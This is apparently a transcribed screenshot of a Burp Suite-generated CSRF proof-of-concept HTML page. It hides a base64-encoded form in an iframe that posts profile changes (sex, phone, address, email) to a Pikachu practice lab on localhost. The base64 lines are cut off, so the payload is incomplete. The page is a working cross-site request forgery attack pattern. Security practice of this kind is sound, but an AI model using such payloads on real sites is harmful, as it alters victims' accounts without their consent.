 1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <iframe src=
"data:text/html;base64,ICAgIDxmb3JtIGFjdGlvbj0iaHR0cDovLzEyNy4wLjAuMS9waWthY2gvdnVsL2NzcmYvY3NyZnBvc3QvY3NyZl9wb3N0X2Vka
Rob2Q9IlBPU1QiPg0KICAgICAgPGlucHV0IHR5cGU9ImhpZGRlbiIgbmFtZT0ic2V4IiB2YWx1ZT0iYm95IiAvPg0KICAgICAgPGlucHV0IHR5cGU9ImhpZG
icGhvbmVudW0iIHZhbHVlPSIxMjM0NTY3ODkwIiAvPg0KICAgICAgPGlucHV0IHR5cGU9ImhpZGRlbiIgbmFtZT0iYWRkIiB2YWx1ZT0ibmJhJiMzMjtsYWt
ICAgIDxpbnB1dCB0eXBlPSJoaWRkZW4iIG5hbWU9ImVtYWlsIiB2YWx1ZT0ia29iZSYjNjQ7cGlrYWNodSYjNDY7Y29tIiAvPg0KICAgICAgPGlucHV0IHR5
iIgbmFtZT0ic3VibWl0IiB2YWx1ZT0ic3VibWl0IiAvPg0KICAgICAgPGlucHV0IHR5cGU9InN1Ym1pdCIgdmFsdWU9IlN1Ym1pdCByZXF1ZXN0IiAvPg0KI
4">
6
7 </body>
8 </html>